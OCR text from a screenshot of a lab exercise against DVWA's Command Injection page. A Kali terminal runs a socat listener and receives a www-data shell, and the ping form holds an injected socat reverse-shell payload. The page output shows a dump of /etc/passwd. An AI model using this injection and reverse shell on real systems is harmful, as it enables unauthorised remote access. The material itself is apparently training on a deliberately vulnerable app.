 Vulnerability: Command ...
kali@kali: ~
kali@kali: ~
kali@kali: ~
11:13 PM
55%
kali@kali: ~
File Actions Edit View Help
kali@kali:~$ socat file:`tty`,raw,echo=0 tcp-listen:1337
www-data@a0d3a2b89106:/var/www/html/vulnerabilities/exec$ ls -a
. .. help index.php source
www-data@a0d3a2b89106:/var/www/html/vulnerabilities/exec$
mmand Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
xt
bilities/exec/#
cs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
DVWA
Vulnerability: Command Injection
Ping a device
Enter an IP address: 2.15:1337 exec:bash,pty,stderr,setsid,sigint Submit
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false
mysql:x:101:101:MySQL Server,,,:/nonexistent:/bin/false
More Information
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://www.owasp.org/index.php/Command_Injection
View Source View Help